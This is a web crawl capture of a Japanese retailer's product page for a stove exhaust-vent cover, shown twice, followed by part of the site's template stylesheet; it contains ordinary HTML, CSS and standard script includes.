

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rakukey.com/mlj-01.html
body_size: 2123
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <title>楽キー公式</title>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!--enable mobile device-->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!--fontawesome css-->
      <link rel="stylesheet" href="css/font-awesome.min.css">
      <!--bootstrap css-->
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <!--animate css-->
      <link rel="stylesheet" href="css/animate-wow.css">
      <!--main css-->
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="css/bootstrap-select.min.css">
      <!--responsive css-->
      <link rel="stylesheet" href="css/responsive.css">
   </head>
   <body>
      <header id="header" class="top-head">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container-fluid">
               <div class="row">
                  <div class="col-md-4 col-sm-12 left-rs">
                     <div class="navbar-header">
                        <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                        <span class="sr-only">Toggle navigation</span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        </button>
                        <a href="index.html" class="navbar-brand"><img src="images/logo.png" alt="" /></a>
                     </div>
                  </div>
                  <div class="col-md-8 col-sm-12">
                     <div class="right-nav">
                        <div class="login-sr">
                           <div class="login-signup">
                              <ul>
                                 <li><a href="aboutUs.html">会社情報</a></li>
                                 <li><a href="contact.html">お問い合わせ</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="nav-b hidden-xs">
                           <div class="nav-box">
                              <ul>
                                 <li><a href="merchandise.html">全ての商品</a></li>
                                 <li><a href="business.html">事業・サービス</a></li>
                                 <li><a href="Research.html">研究開発・技術</a></li>
                                <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!--/.container-fluid --> 
         </nav>
      </header>
      <!-- Modal -->

      <div id="sidebar" class="top-nav">
         <ul id="sidebar-nav" class="sidebar-nav">
            <li><a href="merchandise.html">全ての商品</a></li>
            <li><a href="business.html">事業・サービス</a></li>
            <li><a href="Research.html">研究開発・技術</a></li>
            <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
         </ul>
      </div>
      <div class="terms-conditions product-page">
         <div class="terms-title">
            <div class="container">
               <div class="row">
                  <ol class="breadcrumb">
                     <li><a href="index.html">TOP</a></li>
                     <li><a href="merchandise.html">全ての商品</a></li>
                  </ol>
               </div>
            </div>
         </div>
      </div>
      <div class="product-page-main">
         <div class="container">

            <div class="row">
               <div class="col-md-2 col-sm-4">
                  <div class="left-profile-box-m prod-page">
                     <div class="pro-img">
                        <img src="images/150x150.png" alt="#" />
                     </div>
                     <div class="pof-text">
                        <h3>RakuKey</h3>
                        <div class="check-box"></div>
                     </div>
                     <a href="#">排気口カバー</a>
                  </div>
               </div>
               <div class="col-md-7 col-sm-8">
                  <div class="md-prod-page">
                     <div class="md-prod-page-in">
                        <div class="page-preview">
                           <div class="preview">
                              <div class="preview-pic tab-content">
                                 <div class="tab-pane active" id="pic-1"><img src="images/lag-68a.jpg" alt="#" /></div>
                                 <div class="tab-pane" id="pic-2"><img src="images/lag-68a.jpg" alt="#" /></div>
                              </div>
                              <ul class="preview-thumbnail nav nav-tabs">
                                 <li class="active"><a data-target="#pic-1" data-toggle="tab"><img src="images/lag-68a.jpg" alt="#" /></a></li>
                                 <li><a data-target="#pic-2" data-toggle="tab"><img src="images/lag-68a.jpg" alt="#" /></a></li>
                              </ul>
                           </div>
                        </div>

                     </div>
                     <div class="description-box">
                        <div class="dex-a">
                           <h4>たくさんのお客様に選ばれる理由</h4>
                           <p>排気口に置くだけ! 飛び散る油や調理汚れをしっかりガード。<br>
                              高さが低いフラットタイプなので、調理中のゴミなども入りにくく、目立たずスタイリッシュな排気口カバーです。<br>
                              スッキリと排気口をカバーして、調味料などを置くこともできます。<br>
                              鍋やフライパンの一時置きに。<br>
                              高さが低いフラットタイプなので、目立たずスタイリッシュ。<br>
                              伸縮式でコンロの幅にぴったり合わせられます。</p>
                           <br>
                        </div>
                        <div class="spe-a">
                           <ul>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>ブランド</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RELIEF／RAKUKEY</p>
                                 </div>
                              </li>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>商品番号</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>mlj-01</p>
                                 </div>
                              </li>
                           </ul>
                        </div>
                     </div>
                     <br>
                  </div>
               </div>
               <br>
               
               <div class="col-md-3 col-sm-12">
                  <div class="price-box-right">
                     <h4>1年保証</h4>
                     <h3>¥4,700 <span>(税込)</span></h3>
                     <p>Option</p>
                     <a href="https://item.rakuten.co.jp/joisafakey/mlj-01" target="_blank">今すぐ買う</a>
                     <h5>送料無料 ※一部地域への配送の場合、別途送料がかかる場合があります</h5>
                  </div>
               </div>
               <br>
            </div>
         </div>
      </div>


      <footer>
         <div class="copyright">
            <div class="container">
               <div class="row">
                  <div class="col-md-8">
                     <p><img width="90" src="images/logo.png" alt="#" style="margin-top: -5px;" /> Copyright © RELIEF Inc.2011</p>
                  </div>
                  <div class="col-md-4">
                     <ul class="list-inline socials">
                        <li>
                           <a href="privacy protection.html"><h5>個人情報保護</h5></a>
                        </li>
                        <li>
                           <a href="https://twitter.com/RakuKey">
                           <i class="fa fa-twitter" aria-hidden="true"></i>
                           </a>
                        </li>
                        <li>
                           <a href="https://www.instagram.com/rakukey_info/">
                           <i class="fa fa-instagram" aria-hidden="true"></i>
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </footer>



      <!--main js--> 
      <script src="js/jquery-1.12.4.min.js"></script> 
      <!--bootstrap js--> 
      <script src="js/bootstrap.min.js"></script> 
      <script src="js/bootstrap-select.min.js"></script>
      <script src="js/slick.min.js"></script> 
      <script src="js/select2.full.min.js"></script> 
      <script src="js/wow.min.js"></script> 
      <!--custom js--> 
      <script src="js/custom.js"></script>
   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rakukey.com/mlj-01.html
body_size: 1925
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <title>楽キー公式</title>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!--enable mobile device-->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!--fontawesome css-->
      <link rel="stylesheet" href="css/font-awesome.min.css">
      <!--bootstrap css-->
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <!--animate css-->
      <link rel="stylesheet" href="css/animate-wow.css">
      <!--main css-->
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="css/bootstrap-select.min.css">
      <!--responsive css-->
      <link rel="stylesheet" href="css/responsive.css">
   </head>
   <body>
      <header id="header" class="top-head">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container-fluid">
               <div class="row">
                  <div class="col-md-4 col-sm-12 left-rs">
                     <div class="navbar-header">
                        <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                        <span class="sr-only">Toggle navigation</span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        </button>
                        <a href="index.html" class="navbar-brand"><img src="images/logo.png" alt="" /></a>
                     </div>
                  </div>
                  <div class="col-md-8 col-sm-12">
                     <div class="right-nav">
                        <div class="login-sr">
                           <div class="login-signup">
                              <ul>
                                 <li><a href="aboutUs.html">会社情報</a></li>
                                 <li><a href="contact.html">お問い合わせ</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="nav-b hidden-xs">
                           <div class="nav-box">
                              <ul>
                                 <li><a href="merchandise.html">全ての商品</a></li>
                                 <li><a href="business.html">事業・サービス</a></li>
                                 <li><a href="Research.html">研究開発・技術</a></li>
                                <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!--/.container-fluid --> 
         </nav>
      </header>
      <!-- Modal -->

      <div id="sidebar" class="top-nav">
         <ul id="sidebar-nav" class="sidebar-nav">
            <li><a href="merchandise.html">全ての商品</a></li>
            <li><a href="business.html">事業・サービス</a></li>
            <li><a href="Research.html">研究開発・技術</a></li>
            <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
         </ul>
      </div>
      <div class="terms-conditions product-page">
         <div class="terms-title">
            <div class="container">
               <div class="row">
                  <ol class="breadcrumb">
                     <li><a href="index.html">TOP</a></li>
                     <li><a href="merchandise.html">全ての商品</a></li>
                  </ol>
               </div>
            </div>
         </div>
      </div>
      <div class="product-page-main">
         <div class="container">

            <div class="row">
               <div class="col-md-2 col-sm-4">
                  <div class="left-profile-box-m prod-page">
                     <div class="pro-img">
                        <img src="images/150x150.png" alt="#" />
                     </div>
                     <div class="pof-text">
                        <h3>RakuKey</h3>
                        <div class="check-box"></div>
                     </div>
                     <a href="#">排気口カバー</a>
                  </div>
               </div>
               <div class="col-md-7 col-sm-8">
                  <div class="md-prod-page">
                     <div class="md-prod-page-in">
                        <div class="page-preview">
                           <div class="preview">
                              <div class="preview-pic tab-content">
                                 <div class="tab-pane active" id="pic-1"><img src="images/lag-68a.jpg" alt="#" /></div>
                                 <div class="tab-pane" id="pic-2"><img src="images/lag-68a.jpg" alt="#" /></div>
                              </div>
                              <ul class="preview-thumbnail nav nav-tabs">
                                 <li class="active"><a data-target="#pic-1" data-toggle="tab"><img src="images/lag-68a.jpg" alt="#" /></a></li>
                                 <li><a data-target="#pic-2" data-toggle="tab"><img src="images/lag-68a.jpg" alt="#" /></a></li>
                              </ul>
                           </div>
                        </div>

                     </div>
                     <div class="description-box">
                        <div class="dex-a">
                           <h4>たくさんのお客様に選ばれる理由</h4>
                           <p>排気口に置くだけ! 飛び散る油や調理汚れをしっかりガード。<br>
                              高さが低いフラットタイプなので、調理中のゴミなども入りにくく、目立たずスタイリッシュな排気口カバーです。<br>
                              スッキリと排気口をカバーして、調味料などを置くこともできます。<br>
                              鍋やフライパンの一時置きに。<br>
                              高さが低いフラットタイプなので、目立たずスタイリッシュ。<br>
                              伸縮式でコンロの幅にぴったり合わせられます。</p>
                           <br>
                        </div>
                        <div class="spe-a">
                           <ul>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>ブランド</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RELIEF／RAKUKEY</p>
                                 </div>
                              </li>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>商品番号</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>mlj-01</p>
                                 </div>
                              </li>
                           </ul>
                        </div>
                     </div>
                     <br>
                  </div>
               </div>
               <br>
               
               <div class="col-md-3 col-sm-12">
                  <div class="price-box-right">
                     <h4>1年保証</h4>
                     <h3>¥4,700 <span>(税込)</span></h3>
                     <p>Option</p>
                     <a href="https://item.rakuten.co.jp/joisafakey/mlj-01" target="_blank">今すぐ買う</a>
                     <h5>送料無料 ※一部地域への配送の場合、別途送料がかかる場合があります</h5>
                  </div>
               </div>
               <br>
            </div>
         </div>
      </div>


      <footer>
         <div class="copyright">
            <div class="container">
               <div class="row">
                  <div class="col-md-8">
                     <p><img width="90" src="images/logo.png" alt="#" style="margin-top: -5px;" /> Copyright © RELIEF Inc.2011</p>
                  </div>
                  <div class="col-md-4">
                     <ul class="list-inline socials">
                        <li>
                           <a href="privacy protection.html"><h5>個人情報保護</h5></a>
                        </li>
                        <li>
                           <a href="https://twitter.com/RakuKey">
                           <i class="fa fa-twitter" aria-hidden="true"></i>
                           </a>
                        </li>
                        <li>
                           <a href="https://www.instagram.com/rakukey_info/">
                           <i class="fa fa-instagram" aria-hidden="true"></i>
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </footer>



      <!--main js--> 
      <script src="js/jquery-1.12.4.min.js"></script> 
      <!--bootstrap js--> 
      <script src="js/bootstrap.min.js"></script> 
      <script src="js/bootstrap-select.min.js"></script>
      <script src="js/slick.min.js"></script> 
      <script src="js/select2.full.min.js"></script> 
      <script src="js/wow.min.js"></script> 
      <!--custom js--> 
      <script src="js/custom.js"></script>
   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rakukey.com/css/style.css
body_size: 9848
content:
/*-------------------------------------------------------------------------------------- 
	Theme Name: Chamb - Responsive E-commerce HTML5 Template 
---------------------------------------------------------------------------------------- 
    
	1. IMPORT FILES
	2. BASE CSS 
	3. HEADER
	   - Logo
	   - Search Bar
	4. PAGE CONTENT PRODUCT 
	5. SECTION
	   - Products Exciting
	   - Start Free
	6. PRODUCT
	7. FOOTER
	   - Copyright
	8. INNER PAGE   
	   - How it Works
	   - About Us
	   - Terms Page
	   - Cooming Soon
	   - Category
	   - Profile
	   - Pricing
	   - Product Page
	   - New Layout css
	
--------------------------------------------------------------------------------------*/

/*------------------------------------------------------------- 
	1. IMPORT FILES
-------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/**-- font-family: 'Raleway', sans-serif; --**/


/*------------------------------------------------------------- 
	2. BASE CSS 
-------------------------------------------------------------*/

body {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	margin: 0px;
	overflow-x: hidden;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5 {
	margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

ul,
ol {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

a,
a:hover,
a:focus {
	-webkit-text-decoration: none;
	-moz-text-decoration: none;
	-ms-text-decoration: none;
	-o-text-decoration: none;
	text-decoration: none;
	transition: ease all 0.5s;
}

img {
	max-width: 100%;
	height: auto;
}

input,
textarea {
	outline: none;
	border: none;
	resize: none;
}


/*------------------------------------------------------------- 
	2. HEADER 
-------------------------------------------------------------*/

header .navbar {
	border-radius: 0px;
}

#header.top-head {
	background: #fff;
}

header .navbar-default {
	background-color: transparent;
	border: none;
	margin-bottom: 0px;
	position: relative;
	-webkit-box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

header .navbar-default .navbar-header {
	z-index: 1030;
	position: relative;
	background: #fff;
}

/*== Logo ==*/

.navbar-brand {
	float: left;
	padding: 21px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 66px;
	border-right: 1px solid #e8e8e8;
}

.web-sh.navbar-form {
	padding: 16px 15px;
	margin: 0px;
	width: 72%;
	border: none;
}

.left-rs {}

.navbar-brand>img {
	width: 90px;
}

.web-sh.navbar-form input {
	width: 100%;
	background: none;
	border: none;
	box-shadow: none;
	background-image: url("../images/search-icon.png");
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 30px;
	color: #474747;
	font-weight: 400;
}

.web-sh.navbar-form input::-webkit-input-placeholder {
	/* Chrome */
	color: #474747;
}

.web-sh.navbar-form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #474747;
}

.web-sh.navbar-form input::-moz-placeholder {
	/* Firefox 19+ */
	color #474747;
	opacity: 1;
}

.web-sh.navbar-form input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #474747;
	opacity: 1;
}

.iq-search .search-btn span {
	font-size: 0;
}

/*== Search Bar ==*/

.search-box {
	background: #fff;
	display: block;
	margin: 0;
	opacity: 0 !important;
	padding: 15px;
	position: absolute;
	right: 0;
	top: -9999px !important;
	transition: visibility 300ms ease 0s, opacity 300ms ease 0s;
	visibility: hidden;
	width: 327px;
	z-index: 888;
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

.iq-search .search-box input {
	background: transparent;
	border-radius: 0;
	border: 1px solid #eee;
	padding-left: 15px;
	box-shadow: none;
	color: #666;
}

.iq-search i {
	cursor: pointer;
	font-size: 18px;
	position: absolute;
	right: 27px;
	top: 24px;
}

.iq-search .search-btn::before {
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 14px;
	font-weight: normal;
	left: 0;
	position: absolute;
	text-indent: 0;
	top: 50%;
	margin-top: -9px;
}

.iq-search.search-open .search-btn::before {
	content: "\f00d ";
}

.sidebar-nav {
	position: absolute;
	top: 66px;
	width: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar {
	margin-right: -100%;
	right: 0;
	width: 100%;
	background: #09294c;
	position: fixed;
	height: 100%;
	overflow-y: auto;
	z-index: 1000;
	top: 0;
	-webkit-transition: all .6s cubic-bezier(.19, 1, .22, 1);
	transition: all .6s cubic-bezier(.19, 1, .22, 1);
}

.top-nav ul {
	margin: 0px;
	padding: 0px;
}

.top-nav ul li {
	padding: 10px 20px;
}

.top-nav ul li a {
	color: #fff;
	font-family: ;
	font-size: 14px;
	font-weight: 400;
}

#sidebar.active {
	right: 100%;
	width: 100%;
	transition: all .5s ease-out 0s;
	-webkit-transition: all .5s ease-out 0s;
	-moz-transition: all .5s ease-out 0s;
	-ms-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
}

.right-nav {
	float: right;
	padding-right: 10px;
}

.login-sr {
	float: right;
	margin-left: 15px;
}

.login-signup {
	padding: 13px 0px;
}

.login-signup ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.login-signup ul li {
	display: inline-block;
}

.login-signup ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 10px 23px;
}

.login-signup ul li a:hover {
	color: #1e96ff;
}

.login-signup ul li a.custom-b {
	background: #09294c;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 10px 23px;
}

.login-signup ul li a.custom-b:hover {
	background: #1d99ff;
}

.help-r {
	float: right;
}

.help-r {}

.help-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
}

.help-box ul {
	padding: 2px 10px 2px 0;
}

.help-box ul li {
	margin: 0px;
	padding: 0px;
	display: inline-block;
	padding-left: 15px;
}

.help-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	line-height: 42px;
}

.help-box ul li a:hover {
	color: #1e96ff;
}

.help-box ul li a span {
	padding-right: 10px;
}

.help-box ul li a .h-i {
	padding-right: 10px;
}

.fixed-menu {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 999;
	background-color: #ffffff;
	transition: 0.5s;
	padding: 0px;
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

.nav-b {
	float: right;
}

.nav-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
	border-left: 1px solid #dcdcdc;
	padding: 0px 15px;
}

.nav-box ul {
	padding: 12px 0px;
}

.nav-box ul li {
	display: inline-block;
}

.nav-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	padding: 0px 10px;
	font-weight: 400;
}

.nav-box ul li a:hover {
	color: #1e96ff;
}

/*------------------------------------------------------------- 
	4. PAGE CONTENT PRODUCT
-------------------------------------------------------------*/

.page-content-product {}

.main-product {
	background-color: #09284b;
	background-image: url('../images/bg_main.png');
	padding-bottom: 180px;
	background-position: center center;
}

.find-box {
	max-width: 780px;
	margin: 0 auto;
	width: 100%;
	padding: 92px 0px 75px 0px;
}

.find-box h1 {
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	font-size: 48px;
	text-align: center;
	padding-bottom: 22px;
}

.find-box h4 {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #fff;
	font-size: 22px;
	text-align: center;
	padding-bottom: 22px;
}

.product-sh {}

.form-sh input {
	background: none;
	border: none;
	border-bottom: 1px solid #ffffff;
	width: 100%;
	min-height: 55px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.form-sh input::-webkit-input-placeholder {
	/* Chrome */
	color: #ffffff;
}

.form-sh input:-ms-input-placeholder {
	/* IE 10+ */
	color: #ffffff;
}

.form-sh input::-moz-placeholder {
	/* Firefox 19+ */
	color: #ffffff;
	opacity: 1;
}

.form-sh input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #ffffff;
	opacity: 1;
}

.form-sh .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}

.form-sh .btn-default {
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #fff;
	border-radius: 0px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
	min-height: 55px;
}

.form-sh .open>.dropdown-toggle.btn-default:hover {
	background-color: transparent;
	color: #ffffff;
}

.form-sh .bootstrap-select .dropdown-toggle:focus {
	border: none;
	border-bottom: 1px solid #fff;
	outline: none !important;
}

.btn-group.open .dropdown-toggle {
	box-shadow: none;
}

.form-sh .btn-default.active,
.form-sh .btn-default:active,
.form-sh .open>.dropdown-toggle.btn-default {
	background-color: transparent;
	color: #fff;
}

.form-sh .dropup .dropdown-menu,
.form-sh .navbar-fixed-bottom .dropdown .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh a.btn {
	background: #1d99ff;
	color: #ffffff;
	min-height: 55px;
	width: 100%;
	line-height: 38px;
	font-size: 22px;
	font-weight: 500;
	border-radius: 3px;
}

.form-sh a.btn:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu {
	background: #09294c;
	padding: 0px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a {
	color: #fff;
	padding: 10px 15px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a:hover,
.form-sh .bootstrap-select.btn-group .dropdown-menu li a:focus {
	background: #1d99ff;
}

.product-sh p {
	clear: both;
	margin: 0px;
	text-align: center;
	padding-top: 30px;
	color: #ddd;
	font-size: 16px;
}

.product-sh p a {
	color: #007dea;
}

.product-sh p a:hover,
.product-sh p a:focus {
	color: #007dea;
}

.box-img {
	background: #051d36;
	text-align: center;
	padding-bottom: 30px;
	min-height: 280px;
	margin-bottom: 30px;
	position: relative;
	border-bottom: solid #007dea 3px;
	transition: ease all 0.5s;
}

.box-img h4 {
	color: #fff;
	padding-top: 35px;
	padding-bottom: 30px;
	font-size: 25px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	letter-spacing: 0px;
}

.box-img:hover {
	cursor: pointer;
	transform: scale(1.1);
	background: #007dea;
}

.food {
	position: absolute;
	right: 0px;
	top: 40%;
}

.categories_link {
	text-align: center;
	clear: both;
}

.categories_link a {
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.categories_link a:hover {
	color: #1d99ff;
}

/*------------------------------------------------------------- 
	5. SECTION
-------------------------------------------------------------*/

.cat-main-box {
	background: #f4f9fd;
}

.panel-row {
	margin-bottom: 60px;
}

.cat-main-box .panel {
	border-radius: 3px;
	-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	position: relative;
	margin-top: -80px;
}

.cat-main-box .panel .panel-body {
	padding: 35px 40px;
	background: #fff;
}

.cat-main-box .panel .icon-small {
	margin-bottom: 15px;
}

.cat-main-box .panel h4 {
	color: #333;
	font-size: 22px;
	font-weight: 400;
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: 'Raleway', sans-serif;
}

.cat-main-box .panel .panel-body p {
	height: 66px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #607086;
	line-height: 1.5;
}

.panel-default {
	border-color: transparent;
}

/*-- Products Exciting --*/

.products_exciting_box {
	background: #f4f9fd;
	padding: 20px 0px;
}

.exciting_box .icon-small {
	margin-bottom: 35px;
	margin-top: 26px;
}

.exciting_box {
	position: relative;
}

.exciting_box h4 {
	font-size: 26px;
	color: #263238;
	padding-bottom: 30px;
	line-height: 32px;
	font-family: 'Raleway', sans-serif;
}

.exciting_box p {
	font-size: 16px;
	color: #455a65;
	margin: 0px;
	padding-bottom: 45px;
	line-height: 30px;
}

.f_pd::after {
	border-right: 1px solid #e2e2e2;
	content: "";
	background: #e2e2e2;
	width: 1px;
	height: 100%;
	position: absolute;
	right: -15px;
	top: 0px;
}

.f_pd h4 {
	padding-right: 109px;
}

.f_pd p {
	padding-right: 109px;
}

.l_pd {
	padding-left: 55px;
}

.l_pd h4 {
	padding-right: 50px;
}

.l_pd p {
	padding-right: 50px;
}

/*-- Start Free --*/

.start-free-box {
	padding: 60px 0px;
}

.main-start-box {
	padding: 0px 60px;
}

.free-box-a {
	border-bottom: 1px solid #e9edef;
	padding-bottom: 52px;
	padding-top: 50px;
}

.left-a-f h3 {
	color: #09294c;
	font-size: 20px;
	font-weight: 700;
	padding-right: 82px;
	line-height: 32px;
}

.right-a-f p {
	margin: 0px;
	color: #607087;
	font-size: 16px;
	padding-right: 85px;
	line-height: 28px;
}

.buyer-box {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.supplier {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.left-buyer {}

.left-buyer img {
	width: 100%;
}

.right-buyer {
	padding-top: 52px;
	padding-left: 65px;
}

.right-buyer h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.right-buyer h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.right-buyer h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.right-buyer p {
	margin: 0px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.right-buyer a {
	background: #06203c;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 16px 28px;
	display: inline-block;
	border-radius: 2px;
}

.left-supplier {
	text-align: right;
	padding-top: 55px;
	padding-right: 60px;
}

.left-supplier h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.left-supplier h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.left-supplier h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.left-supplier p {
	margin: 0px;
